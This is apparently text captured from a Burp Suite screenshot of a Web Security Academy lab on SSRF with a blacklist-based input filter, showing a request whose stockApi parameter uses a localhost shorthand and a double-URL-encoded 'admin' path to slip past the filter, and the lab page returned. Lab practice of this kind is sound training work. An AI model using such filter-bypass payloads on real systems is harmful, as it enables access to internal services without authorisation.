 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac951f2b1f992e47c062352600a9000a.web-security-academy.net
3 Cookie: session=LMpPJPwhXJrHQ2Aw0FMUCkDSV2s0OE2G
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac951f2b1f992e47c062352600a9000a.web-security-academy.net/product?p
roductId=4
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac951f2b1f992e47c062352600a9000a.web-security-academy.net
11 Content-Length: 67
12 Te: trailers
13 Connection: close
14
15 stockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=H1RvfNaNBel7Cn0quRhXTiQEXD60C0Qx; Secure; HttpOnly; Sa
5 Connection: close
6 Content-Length: 2830
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=styleshee
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based input filter
</h2>
Search...
0 matches